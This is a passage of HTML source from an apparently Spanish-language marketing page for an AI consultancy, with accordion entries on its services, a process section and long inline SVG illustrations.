                    <div id="Collapse-e4c2b8e692f1ca44001a" class=" collapse" aria-labelledby="primaryHeading-4-7fe49082" data-parent="#accordion-692f1ca44001a">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p>Se centran en mejorar el viaje digital del cliente, optimizar las experiencias en línea y personalizar las interacciones con el cliente para mejorar la satisfacción y la lealtad del cliente.</p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-5-7fe49082">
                        <a href="#collapse-9d3b40e692f1ca44001a" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-9d3b40e692f1ca44001a" aria-expanded="false" aria-controls="Collapse-9d3b40e692f1ca44001a">
                                                            <div class="ekit_accordion_icon_left_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
                                        <i class="fas fa-star"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="fas fa-arrow-alt-circle-right"></i>                                    </div>
                                </div>

                            
                            <span class="ekit-accordion-title">Información Basada en Datos</span>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-9d3b40e692f1ca44001a" class=" collapse" aria-labelledby="primaryHeading-5-7fe49082" data-parent="#accordion-692f1ca44001a">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p>Ayudamos a las empresas a implementar herramientas y procesos analíticos, facilitando la toma de decisiones basada en datos.</p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-6-7fe49082">
                        <a href="#collapse-a652f6a692f1ca44001a" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-a652f6a692f1ca44001a" aria-expanded="false" aria-controls="Collapse-a652f6a692f1ca44001a">
                                                            <div class="ekit_accordion_icon_left_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
                                        <i class="fas fa-star"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="fas fa-arrow-alt-circle-right"></i>                                    </div>
                                </div>

                            
                            <span class="ekit-accordion-title">Consultoría Estratégica en Integración de IA</span>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-a652f6a692f1ca44001a" class=" collapse" aria-labelledby="primaryHeading-6-7fe49082" data-parent="#accordion-692f1ca44001a">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p>En este proceso, analizamos las necesidades y objetivos, seleccionamos las tecnologías más adecuadas, fomentamos una cultura impulsada por la IA y apoyamos la gestión del cambio.</p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-7-7fe49082">
                        <a href="#collapse-462f114692f1ca44001a" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-462f114692f1ca44001a" aria-expanded="false" aria-controls="Collapse-462f114692f1ca44001a">
                                                            <div class="ekit_accordion_icon_left_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
                                        <i class="fas fa-star"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="fas fa-arrow-alt-circle-right"></i>                                    </div>
                                </div>

                            
                            <span class="ekit-accordion-title">Capacitación en IA para Negocios</span>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-462f114692f1ca44001a" class=" collapse" aria-labelledby="primaryHeading-7-7fe49082" data-parent="#accordion-692f1ca44001a">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p>Ofrecemos programas de capacitación personalizados para ayudar a las empresas a adoptar y utilizar eficazmente la inteligencia artificial. Estas sesiones de capacitación cubren aspectos clave como la comprensión de las tecnologías de IA, su integración en los procesos empresariales y el desarrollo de las habilidades necesarias para aprovechar todo su potencial.</p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                                        </div>
    </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="has_eae_slider elementor-element elementor-element-a80b4b1 e-flex e-con-boxed e-con e-parent" data-eae-slider="5049" data-id="a80b4b1" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0684b20 elementor-widget elementor-widget-premium-addon-button" data-id="0684b20" data-element_type="widget" data-widget_type="premium-addon-button.default">
				<div class="elementor-widget-container">
					

		<a class="premium-button premium-button-style2 premium-btn-lg premium-button-style2-shutinhor" href="#contact">
			<div class="premium-button-text-icon-wrapper">
				
									<span >
						EXPERIMÉNTALO AHORA					</span>
							</div>

			
			
			
		</a>


						</div>
				</div>
					</div>
				</div>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-06ff82d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="28910" data-id="06ff82d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-80995a8" data-eae-slider="50846" data-id="80995a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-897f96a elementor-widget-mobile__width-initial elementor-widget elementor-widget-elementskit-heading" data-id="897f96a" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-text_left"><h2 class="ekit-heading--title elementskit-section-title ">Nuestro Enfoque</h2><div class="ekit_heading_separetor_wraper ekit_heading_elementskit-border-divider ekit-dotted"><div class="elementskit-border-divider ekit-dotted"></div></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a9f7d9c elementor-widget elementor-widget-text-editor" data-id="a9f7d9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Explore nuestro proceso, de cómo empoderamos tu camino hacia el éxito.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="has_eae_slider elementor-element elementor-element-e65271c e-flex e-con-boxed e-con e-parent" data-eae-slider="95876" data-id="e65271c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-859dd19 elementor-widget elementor-widget-qi_addons_for_elementor_process" data-id="859dd19" data-element_type="widget" data-widget_type="qi_addons_for_elementor_process.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m qodef-qi-process qodef-qi--has-appear qodef-qi-grid qodef-layout--qi-columns qodef-col-num--5 qodef-item-layout--horizontal qodef-responsive--custom qodef-col-num--1680--5 qodef-col-num--1440--5 qodef-col-num--1366--5 qodef-col-num--1024--5 qodef-col-num--768--3 qodef-col-num--680--2 qodef-col-num--480--1">
	<div class="qodef-grid-inner">
		<div class="qodef-e qodef-process-item qodef-grid-item elementor-repeater-item-83e7642">
	<div class="qodef-e-inner">
		<div class="qodef-e-content">
			<div class="qodef-e-icon-holder">
	<div class="qodef-e-icon">
					<span class="qodef-e-item-icon-text">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500"><g id="freepik--background-simple--inject-61"><path d="M430.12,179.17c34.55,91.12-82.41,137.55-149.33,124.59-26.58-5.14-37.18-13.77-63.64-5.35-19.23,6.12-29.25,27.39-50.45,31.21C120.22,338,87.62,294.73,77,256.19c-11-40-2.32-65.86,38.56-85.23,17.67-8.37,36.58-2.88,52.21-8.65,32.12-11.84,31-33,50.18-54.57C288.35,28.52,398.75,96.42,430.12,179.17Z" style="fill:#2C2B83"></path><g style="opacity:0.9"><path d="M430.12,179.17c34.55,91.12-82.41,137.55-149.33,124.59-26.58-5.14-37.18-13.77-63.64-5.35-19.23,6.12-29.25,27.39-50.45,31.21C120.22,338,87.62,294.73,77,256.19c-11-40-2.32-65.86,38.56-85.23,17.67-8.37,36.58-2.88,52.21-8.65,32.12-11.84,31-33,50.18-54.57C288.35,28.52,398.75,96.42,430.12,179.17Z" style="fill:#fff"></path></g></g><g id="freepik--Shadow--inject-61"><ellipse id="freepik--path--inject-61" cx="250" cy="416.24" rx="193.89" ry="11.32" style="fill:#f5f5f5"></ellipse></g><g id="freepik--Goal--inject-61"><rect x="391.73" y="284.62" width="1" height="8.12" transform="translate(-67.41 127.71) rotate(-17.05)" style="fill:#2C2B83"></rect><rect x="384.89" y="254.29" width="1" height="24.16" transform="translate(-61.17 124.72) rotate(-17.05)" style="fill:#2C2B83"></rect><path d="M349,158H313.43L239.28,399.73A12.6,12.6,0,0,0,251.33,416H411.11a12.6,12.6,0,0,0,12.05-16.29Z" style="fill:#2C2B83"></path><path d="M349,158H331.22L308.67,416H411.11a12.6,12.6,0,0,0,12.05-16.29Z" style="fill:#263238;opacity:0.2"></path><path d="M349,158h-8.35l25.45,258h45a12.6,12.6,0,0,0,12.05-16.29Z" style="fill:#263238;opacity:0.2"></path><path d="M313.43,158H322L260.67,416h-9.34a12.6,12.6,0,0,1-12.05-16.29Z" style="fill:#fff;opacity:0.2"></path><path d="M330.94,148.39h0a23.6,23.6,0,0,1,22.8,17.47l11.48,42.7-3.05,13.5L350.49,211l-11.07,25.42-10.08-17.67-12.52,17.67-5.44-26.5L300,225l-2.7-17.44L308.1,166A23.6,23.6,0,0,1,330.94,148.39Z" style="fill:#2C2B83"></path><path d="M330.94,148.39h0a23.6,23.6,0,0,1,22.8,17.47l11.48,42.7-3.05,13.5L350.49,211l-11.07,25.42-10.08-17.67-12.52,17.67-5.44-26.5L300,225l-2.7-17.44L308.1,166A23.6,23.6,0,0,1,330.94,148.39Z" style="fill:#fff;opacity:0.7000000000000001"></path><path d="M308.67,417a1,1,0,0,1-.91-.58L290.81,379.7a1,1,0,0,1,.23-1.15l66-61.82-41-79.88a1.06,1.06,0,0,1-.1-.63l14.34-85.33a1,1,0,0,1,2,.33l-14.29,85,41.18,80.26a1,1,0,0,1-.2,1.18l-66,61.84,16.64,36.09a1,1,0,0,1-.48,1.33A1.06,1.06,0,0,1,308.67,417Z" style="fill:#fff"></path><circle cx="358.24" cy="316.94" r="10.17" transform="translate(-32.53 592.78) rotate(-76.72)" style="fill:#2C2B83"></circle><path d="M358.24,328.11a11.17,11.17,0,1,1,11.17-11.17A11.18,11.18,0,0,1,358.24,328.11Zm0-20.33a9.17,9.17,0,1,0,9.17,9.16A9.17,9.17,0,0,0,358.24,307.78Z" style="fill:#fff"></path><circle cx="291.72" cy="379.28" r="10.17" transform="matrix(0.16, -0.99, 0.99, 0.16, -129.39, 606.48)" style="fill:#2C2B83"></circle><path d="M291.72,390.44a11.17,11.17,0,1,1,11.17-11.16A11.17,11.17,0,0,1,291.72,390.44Zm0-20.33a9.17,9.17,0,1,0,9.17,9.17A9.18,9.18,0,0,0,291.72,370.11Z" style="fill:#fff"></path><circle cx="316.91" cy="236.39" r="10.17" style="fill:#2C2B83"></circle><path d="M316.91,247.56a11.17,11.17,0,1,1,11.17-11.17A11.18,11.18,0,0,1,316.91,247.56Zm0-20.34a9.17,9.17,0,1,0,9.17,9.17A9.18,9.18,0,0,0,316.91,227.22Z" style="fill:#fff"></path><circle cx="331.25" cy="151.06" r="10.17" transform="matrix(0.16, -0.99, 0.99, 0.16, 129.08, 453.83)" style="fill:#2C2B83"></circle><path d="M331.25,162.22a11.17,11.17,0,1,1,11.17-11.16A11.18,11.18,0,0,1,331.25,162.22Zm0-20.33a9.17,9.17,0,1,0,9.17,9.17A9.18,9.18,0,0,0,331.25,141.89Z" style="fill:#fff"></path><path d="M331.22,151.11a1,1,0,0,1-1-1V105.17a1,1,0,0,1,2,0v44.94A1,1,0,0,1,331.22,151.11Z" style="fill:#2C2B83"></path><path d="M290.89,123.86c9,3.06,17.92-3,26.89,0V108.58c-9-3-17.93,3.06-26.89,0Z" style="fill:#2C2B83"></path><path d="M300.71,109.15v15.27c5.69-.75,11.38-2.5,17.07-.56V108.58C312.09,106.64,306.4,108.39,300.71,109.15Z" style="opacity:0.2"></path><path d="M304.33,120.44c9,3.06,17.93-3,26.89,0V105.17c-9-3.06-17.92,3-26.89,0Z" style="fill:#2C2B83"></path></g><g id="freepik--Character--inject-61"><path d="M158.72,215.63l3.11,5-8.93,1.14a41.56,41.56,0,0,1,.85-4.9,2.3,2.3,0,0,1,2.71-1.74Z" style="fill:#7f3e3b"></path><polygon points="161.09 228.65 154.14 226.52 152.9 221.78 161.83 220.64 161.09 228.65" style="fill:#7f3e3b"></polygon><path d="M184.77,159.64c1.06-.33,2.34-.77,3.52-1.18s2.4-.86,3.59-1.32c2.37-.94,4.72-1.91,7-3a46,46,0,0,0,12-7.65,16.59,16.59,0,0,0,2-2.28l.2-.29c.05,0,.26-.51-.15.42a3.76,3.76,0,0,0-.2,1.67c0,.1,0,.2,0,.3l.05.21a1.46,1.46,0,0,0,.07.19l0,.12c.13.29.17.27.15.22a4.13,4.13,0,0,0-.24-.37,17.45,17.45,0,0,0-2.24-2.3c-.91-.8-1.87-1.62-2.87-2.42-4-3.2-8.41-6.34-12.68-9.49l2.6-4.87a104.39,104.39,0,0,1,15,7.15c1.22.72,2.45,1.46,3.67,2.32a26.88,26.88,0,0,1,3.76,3.09,9.54,9.54,0,0,1,2.16,3.18l.13.35.13.44c0,.15.07.28.11.45s.05.37.07.55a6.15,6.15,0,0,1-.32,2.66,6.31,6.31,0,0,1-.64,1.31l-.33.56a25.62,25.62,0,0,1-3,4c-4.42,4.72-9.48,7.79-14.58,10.43a84.75,84.75,0,0,1-7.82,3.48q-2,.78-4,1.47c-1.36.48-2.64.87-4.16,1.3Z" style="fill:#7f3e3b"></path><polygon points="188.83 125.74 183.51 129.22 191.13 130.97 193.08 125.59 188.83 125.74" style="fill:#7f3e3b"></polygon><path d="M199.61,128.42l-6.53-2.83-2,5.37s5.19,5.44,8.48,1.81Z" style="fill:#7f3e3b"></path><path d="M160.73,169.19c-2.46,4.46-4.95,9.07-7.32,13.62s-4.7,9.17-6.64,13.75c-.5,1.15-1,2.28-1.37,3.41l-.15.38a.4.4,0,0,0,0-.11c0-.07,0-.09,0-.08a.84.84,0,0,0,0,.51,8.23,8.23,0,0,0,1.07,2.38,27.14,27.14,0,0,0,1.92,2.76,103.38,103.38,0,0,0,10.41,10.82l-3.08,4.57a61.54,61.54,0,0,1-13.71-9.47,31,31,0,0,1-3.09-3.33,18.21,18.21,0,0,1-2.69-4.54,10.6,10.6,0,0,1-.76-3.34,8.91,8.91,0,0,1,.1-2,8.54,8.54,0,0,1,.23-1.07l.17-.56c.4-1.37.83-2.72,1.29-4a152.66,152.66,0,0,1,6.38-15c2.38-4.84,4.85-9.52,7.61-14.2Z" style="fill:#7f3e3b"></path><path d="M167.74,137.16c-.65,6.76.31,13.3-1.2,19.17,0,0,1.68,5.45,11.66,5.45,11,0,5-5.45,5-5.45-6.05-1.43-6.06-5.87-5.18-10.05Z" style="fill:#7f3e3b"></path><path d="M165.17,158.2c-.85-1.72-1.8-3.7,0-4.32,2-.68,12.72-1.37,16.49-.09a4,4,0,0,1,2.85,4.78Z" style="fill:#263238"></path><path d="M143.76,404.07a9.12,9.12,0,0,1-2-.72.18.18,0,0,1-.1-.18.19.19,0,0,1,.12-.17c.33-.11,3.19-1.13,4-.5a.6.6,0,0,1,.21.59,1.11,1.11,0,0,1-.59.9A2.38,2.38,0,0,1,143.76,404.07Zm-1.4-.86c1.28.55,2.31.72,2.82.45a.76.76,0,0,0,.39-.62c0-.15,0-.21-.07-.24C145.1,402.47,143.52,402.83,142.36,403.21Z" style="fill:#2C2B83"></path><path d="M141.81,403.37l-.1-.05a.19.19,0,0,1-.05-.19c0-.1.7-2.32,1.77-2.87a1,1,0,0,1,.85-.07h0a.61.61,0,0,1,.48.61c0,.91-1.95,2.3-2.86,2.56Zm2.26-2.85a.64.64,0,0,0-.46.08,4.52,4.52,0,0,0-1.45,2.26c.93-.44,2.21-1.53,2.22-2.07,0-.05,0-.16-.23-.24h0Z" style="fill:#2C2B83"></path><path d="M195.29,409.31a9.17,9.17,0,0,1-2.1-.29.19.19,0,0,1-.14-.15.18.18,0,0,1,.09-.19c.29-.19,2.88-1.78,3.77-1.32a.61.61,0,0,1,.32.54,1.12,1.12,0,0,1-.39,1A2.41,2.41,0,0,1,195.29,409.31Zm-1.55-.56c1.37.28,2.42.23,2.85-.14a.76.76,0,0,0,.26-.69c0-.15-.07-.2-.12-.22C196.27,407.46,194.8,408.15,193.74,408.75Z" style="fill:#2C2B83"></path><path d="M193.24,409a.23.23,0,0,1-.11,0,.21.21,0,0,1-.08-.18c0-.1.2-2.41,1.13-3.17a1.07,1.07,0,0,1,.81-.25h0a.62.62,0,0,1,.6.5c.17.9-1.43,2.65-2.26,3.1Zm1.62-3.26a.7.7,0,0,0-.44.17,4.62,4.62,0,0,0-.95,2.52c.83-.63,1.85-2,1.75-2.49,0-.05,0-.16-.28-.19h-.08Z" style="fill:#2C2B83"></path><polygon points="184.6 408.74 191.94 408.74 192.02 391.73 184.67 391.73 184.6 408.74" style="fill:#7f3e3b"></polygon><polygon points="133.13 401.98 140.15 403.34 145.99 386.66 138.97 385.3 133.13 401.98" style="fill:#7f3e3b"></polygon><path d="M141.1,402.36,133,400.64a.61.61,0,0,0-.69.36l-2.54,6.14a1.13,1.13,0,0,0,.83,1.51c2.83.55,4.23.68,7.78,1.44,2.18.46,6.64,1.65,9.66,2.29s3.93-2.28,2.74-2.82c-5.33-2.4-7.12-4.52-8.61-6.51A1.83,1.83,0,0,0,141.1,402.36Z" style="fill:#263238"></path><path d="M191.86,407.89h-8a.62.62,0,0,0-.61.5l-1.2,6.53a1.11,1.11,0,0,0,1.11,1.3c2.89,0,7.07-.21,10.71-.21,4.25,0,4.46.23,9.45.23,3,0,3.73-3.05,2.46-3.33-5.8-1.25-7-1.39-12.11-4.45A3.51,3.51,0,0,0,191.86,407.89Z" style="fill:#263238"></path><path d="M154.44,157.8c-6.76,1.85-14.75,20.54-14.75,20.54l15.52,8.77s3.63-6.62,7.21-14.82C166.17,163.7,165.72,154.73,154.44,157.8Z" style="fill:#263238"></path><path d="M198.35,190.81c0,8.2-.55,18.4-1.77,31.06h-39.3c-.48-5.7,1.87-32.35-3.72-59.27a4.52,4.52,0,0,1,3.76-5.42c2.38-.35,5.36-.71,8.29-.85a145.28,145.28,0,0,1,16.7,0,66.37,66.37,0,0,1,6.86,1,8.61,8.61,0,0,1,6.66,6.11,75.84,75.84,0,0,1,2.24,15.63C198.27,182.45,198.38,186.33,198.35,190.81Z" style="fill:#263238"></path><path d="M180.68,172c6.12,3.39,20.19-.48,20.19-.48l-.73-19.05a55.63,55.63,0,0,0-14.82,4C175.74,160.35,173.78,168.18,180.68,172Z" style="fill:#263238"></path><path d="M188.72,154.78s-2.84,1-3.89,1.31c-3.77,4.14-6.12,13.13-6.12,13.13l4.8,6.34C181.69,166.17,188.72,154.78,188.72,154.78Z" style="fill:#2C2B83"></path><path d="M188.72,154.78s-2.84,1-3.89,1.31c-3.77,4.14-6.12,13.13-6.12,13.13l4.8,6.34C181.69,166.17,188.72,154.78,188.72,154.78Z" style="opacity:0.2"></path><path d="M198.36,201.94c-3.75,2.89-11.2-3.83-11.2-3.83l.22,3.41c6.83,5.71,10.87,2.88,10.87,2.88A8.71,8.71,0,0,0,198.36,201.94Z" style="fill:#2C2B83"></path><path d="M198.36,201.94c-3.75,2.89-11.2-3.83-11.2-3.83l.22,3.41c6.83,5.71,10.87,2.88,10.87,2.88A8.71,8.71,0,0,0,198.36,201.94Z" style="opacity:0.2"></path><path d="M163.42,156.09a19.44,19.44,0,0,0-3.33.54A23.47,23.47,0,0,0,159,170.15l4.32-1.94S161.92,161.67,163.42,156.09Z" style="fill:#2C2B83"></path><path d="M163.42,156.09a19.44,19.44,0,0,0-3.33.54A23.47,23.47,0,0,0,159,170.15l4.32-1.94S161.92,161.67,163.42,156.09Z" style="opacity:0.2"></path><path d="M158.35,169.25c2.35-3.67,20.39-3.26,24.29-.25s8.61,35.83,2.84,39.5-32.39,5.42-32.58-2,5.87-20.32,5.15-24.58S155.16,174.25,158.35,169.25Z" style="fill:#2C2B83"></path><path d="M158.6,180.71s6.58,2.56,20.5-.55C176.39,181.58,162.09,184.81,158.6,180.71Z" style="fill:#263238;opacity:0.4"></path><path d="M166.55,179.75c.08.61-.26,1.11-.77,1.11a1.23,1.23,0,0,1-1.07-1.11c-.08-.61.26-1.11.76-1.11A1.23,1.23,0,0,1,166.55,179.75Z" style="fill:#263238;opacity:0.4"></path><path d="M181.88,209h-.07a.24.24,0,0,1-.17-.31c2.12-7,1.86-16.54-.78-28.49-1.1-5,.15-9.76.81-10.75a.25.25,0,1,1,.42.28c-.68,1-1.76,5.78-.75,10.36,2.67,12,2.93,21.71.78,28.74A.26.26,0,0,1,181.88,209Z" style="fill:#263238;opacity:0.4"></path><g style="opacity:0.2"><polygon points="192.02 391.73 191.98 400.5 184.63 400.5 184.67 391.73 192.02 391.73"></polygon><polygon points="138.97 385.3 145.99 386.66 142.97 395.26 135.95 393.9 138.97 385.3"></polygon></g><path d="M182.64,221.87S176.47,278,172.7,299c-4.12,23-25.47,95.33-25.47,95.33l-13.16-2.8s14.7-67.63,16.68-90.44c2.14-24.75,6.53-79.26,6.53-79.26Z" style="fill:#2C2B83"></path><path d="M150.18,389.93s-2.24,4.81-2.24,4.81l-14.81-3.15,1.06-4.49Z" style="fill:#263238"></path><path d="M178.14,241.87c-9.56,1.89-7.16,37.84-5.28,56.33,2.27-13.07,5.37-38.22,7.46-56.07A3.33,3.33,0,0,0,178.14,241.87Z" style="opacity:0.2"></path><path d="M196.58,221.87s3.13,54.93,3.2,77.33c.06,23.3-5.13,99.6-5.13,99.6H182.21s-3.35-74.94-4.79-97.82c-1.57-25-6.67-79.11-6.67-79.11Z" style="fill:#2C2B83"></path><path d="M196.85,393.84c.06,0-.5,5.17-.5,5.17H181.21l-.58-4.61Z" style="fill:#263238"></path><path d="M184.42,130.16c.08.59.46,1,.85,1s.63-.54.55-1.13-.47-1-.85-1S184.34,129.57,184.42,130.16Z" style="fill:#263238"></path><path d="M184.83,131.2a22.15,22.15,0,0,0,3.53,4.73,3.38,3.38,0,0,1-2.75.82Z" style="fill:#630f0f"></path><path d="M184.66,126.33a.38.38,0,0,0,.22-.24.35.35,0,0,0-.25-.43,3.44,3.44,0,0,0-3,.86.35.35,0,1,0,.47.51,2.7,2.7,0,0,1,2.39-.69A.38.38,0,0,0,184.66,126.33Z" style="fill:#263238"></path><path d="M164.58,130.93c1.47,7.17,2,11.42,6.14,14.75a9.49,9.49,0,0,0,15.47-6.59c.64-6.64-1.87-17.24-9.36-19.39A9.59,9.59,0,0,0,164.58,130.93Z" style="fill:#7f3e3b"></path><path d="M180,132c-1.22,3.78-8,11-10.41,11.56s-9-5.14-9.59-8.12c-2.4-.27-5-5.06-1.36-6.94-2.7-1.37-2-8.52,3.49-8-3.34-3.22.67-8.67,5.23-7.22,1.09-2.78,7.25-4.56,10.8-.28,2.77-1.56,7.62,1.58,7.26,6.28a7.61,7.61,0,0,1-5.34,6.31C181.27,127,180,132,180,132Z" style="fill:#263238"></path><path d="M176.37,131a8.66,8.66,0,0,0,2.77,4.62c1.85,1.58,3.33.29,3.29-1.88,0-2-1.05-5.12-3.13-5.87S175.91,128.85,176.37,131Z" style="fill:#7f3e3b"></path></g></svg>			</span>
			<div class="qodef-e-number">
				1.			</div>
			</div>
	<div class="qodef-e-line">
		<div class="qodef-e-line-inner"></div>
	</div>
</div>
				<h5 class="qodef-e-title">
		Alineación de Objetivos	</h5>
					</div>
	</div>
</div>
<div class="qodef-e qodef-process-item qodef-grid-item elementor-repeater-item-4cb6a8d">
	<div class="qodef-e-inner">
		<div class="qodef-e-content">
			<div class="qodef-e-icon-holder">
	<div class="qodef-e-icon">
					<span class="qodef-e-item-icon-text">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500"><g id="freepik--background-complete--inject-61"><rect y="382.4" width="500" height="0.25" style="fill:#ebebeb"></rect><rect x="416.78" y="398.49" width="33.12" height="0.25" style="fill:#ebebeb"></rect><rect x="322.53" y="401.21" width="8.69" height="0.25" style="fill:#ebebeb"></rect><rect x="396.59" y="389.21" width="19.19" height="0.25" style="fill:#ebebeb"></rect><rect x="52.46" y="390.89" width="43.19" height="0.25" style="fill:#ebebeb"></rect><rect x="104.56" y="390.89" width="6.33" height="0.25" style="fill:#ebebeb"></rect><rect x="131.47" y="395.11" width="93.68" height="0.25" style="fill:#ebebeb"></rect><path d="M237,337.8H43.91a5.71,5.71,0,0,1-5.7-5.71V60.66A5.71,5.71,0,0,1,43.91,55H237a5.71,5.71,0,0,1,5.71,5.71V332.09A5.71,5.71,0,0,1,237,337.8ZM43.91,55.2a5.46,5.46,0,0,0-5.45,5.46V332.09a5.46,5.46,0,0,0,5.45,5.46H237a5.47,5.47,0,0,0,5.46-5.46V60.66A5.47,5.47,0,0,0,237,55.2Z" style="fill:#ebebeb"></path><path d="M453.31,337.8H260.21a5.72,5.72,0,0,1-5.71-5.71V60.66A5.72,5.72,0,0,1,260.21,55h193.1A5.71,5.71,0,0,1,459,60.66V332.09A5.71,5.71,0,0,1,453.31,337.8ZM260.21,55.2a5.47,5.47,0,0,0-5.46,5.46V332.09a5.47,5.47,0,0,0,5.46,5.46h193.1a5.47,5.47,0,0,0,5.46-5.46V60.66a5.47,5.47,0,0,0-5.46-5.46Z" style="fill:#ebebeb"></path><rect x="182.07" y="82.92" width="95.18" height="214.41" transform="translate(459.31 380.25) rotate(180)" style="fill:#ebebeb"></rect><rect x="126.47" y="146.13" width="206.37" height="88" transform="translate(419.78 -39.53) rotate(90)" style="fill:#fafafa"></rect><rect x="228.65" y="85.91" width="2.02" height="209.41" transform="translate(459.31 381.23) rotate(180)" style="fill:#f5f5f5"></rect><rect x="179.87" y="80.13" width="99.57" height="10.09" transform="translate(459.31 170.35) rotate(180)" style="fill:#e0e0e0"></rect><rect x="179.87" y="91.34" width="99.57" height="1.2" transform="translate(459.31 183.87) rotate(180)" style="fill:#f5f5f5"></rect><rect x="179.87" y="94.05" width="99.57" height="1.2" transform="translate(459.31 189.3) rotate(180)" style="fill:#f5f5f5"></rect><rect x="179.87" y="96.77" width="99.57" height="1.2" transform="translate(459.31 194.73) rotate(180)" style="fill:#f5f5f5"></rect><rect x="179.87" y="99.48" width="99.57" height="1.2" transform="translate(459.31 200.16) rotate(180)" style="fill:#f5f5f5"></rect><rect x="179.87" y="102.2" width="99.57" height="1.2" transform="translate(459.31 205.59) rotate(180)" style="fill:#f5f5f5"></rect><rect x="179.87" y="104.91" width="99.57" height="1.2" transform="translate(459.31 211.02) rotate(180)" style="fill:#f5f5f5"></rect><rect x="179.87" y="107.63" width="99.57" height="1.2" transform="translate(459.31 216.45) rotate(180)" style="fill:#f5f5f5"></rect><rect x="179.87" y="110.34" width="99.57" height="1.2" transform="translate(459.31 221.88) rotate(180)" style="fill:#f5f5f5"></rect><rect x="179.87" y="113.06" width="99.57" height="1.2" transform="translate(459.31 227.31) rotate(180)" style="fill:#f5f5f5"></rect><rect x="179.87" y="115.77" width="99.57" height="1.2" transform="translate(459.31 232.73) rotate(180)" style="fill:#f5f5f5"></rect><rect x="179.87" y="118.48" width="99.57" height="1.2" transform="translate(459.31 238.16) rotate(180)" style="fill:#f5f5f5"></rect><rect x="179.87" y="121.2" width="99.57" height="1.2" transform="translate(459.31 243.59) rotate(180)" style="fill:#f5f5f5"></rect><rect x="179.87" y="123.91" width="99.57" height="1.2" transform="translate(459.31 249.02) rotate(180)" style="fill:#f5f5f5"></rect><rect x="179.87" y="126.63" width="99.57" height="1.2" transform="translate(459.31 254.45) rotate(180)" style="fill:#f5f5f5"></rect><rect x="179.87" y="129.34" width="99.57" height="1.2" transform="translate(459.31 259.88) rotate(180)" style="fill:#f5f5f5"></rect><rect x="179.87" y="132.06" width="99.57" height="1.2" transform="translate(459.31 265.31) rotate(180)" style="fill:#f5f5f5"></rect><rect x="179.87" y="134.77" width="99.57" height="1.2" transform="translate(459.31 270.74) rotate(180)" style="fill:#f5f5f5"></rect><rect x="179.87" y="137.49" width="99.57" height="1.2" transform="translate(459.31 276.17) rotate(180)" style="fill:#f5f5f5"></rect><rect x="69.38" y="82.92" width="95.18" height="214.41" transform="translate(233.95 380.25) rotate(180)" style="fill:#ebebeb"></rect><rect x="13.79" y="146.13" width="206.37" height="88" transform="translate(307.1 73.15) rotate(90)" style="fill:#fafafa"></rect><rect x="115.96" y="85.91" width="2.02" height="209.41" transform="translate(233.95 381.23) rotate(180)" style="fill:#f5f5f5"></rect><rect x="67.19" y="80.13" width="99.57" height="10.09" transform="translate(233.95 170.35) rotate(180)" style="fill:#e0e0e0"></rect><rect x="67.19" y="91.34" width="99.57" height="1.2" transform="translate(233.95 183.87) rotate(180)" style="fill:#f5f5f5"></rect><rect x="67.19" y="94.05" width="99.57" height="1.2" transform="translate(233.95 189.3) rotate(180)" style="fill:#f5f5f5"></rect><rect x="67.19" y="96.77" width="99.57" height="1.2" transform="translate(233.95 194.73) rotate(180)" style="fill:#f5f5f5"></rect><rect x="67.19" y="99.48" width="99.57" height="1.2" transform="translate(233.95 200.16) rotate(180)" style="fill:#f5f5f5"></rect><rect x="67.19" y="102.2" width="99.57" height="1.2" transform="translate(233.95 205.59) rotate(180)" style="fill:#f5f5f5"></rect><rect x="67.19" y="104.91" width="99.57" height="1.2" transform="translate(233.95 211.02) rotate(180)" style="fill:#f5f5f5"></rect><rect x="67.19" y="107.63" width="99.57" height="1.2" transform="translate(233.95 216.45) rotate(180)" style="fill:#f5f5f5"></rect><rect x="67.19" y="110.34" width="99.57" height="1.2" transform="translate(233.95 221.88) 